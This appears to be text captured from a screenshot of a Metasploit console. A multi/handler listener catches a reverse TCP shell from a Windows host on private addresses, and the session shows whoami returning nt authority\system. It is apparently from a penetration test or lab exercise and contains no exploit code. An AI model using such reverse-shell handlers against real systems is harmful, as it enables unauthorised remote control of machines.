 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.50.77.118:1234
[*] Sending stage (240 bytes) to 10.200.78.201
[*] Command shell session 1 opened (10.50.77.118:1234 -> 10.200.78.201:64583) at 2025-02-28 20:44:30 +0800
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
-----
C:\Windows\system32>whoami
whoami
nt authority\system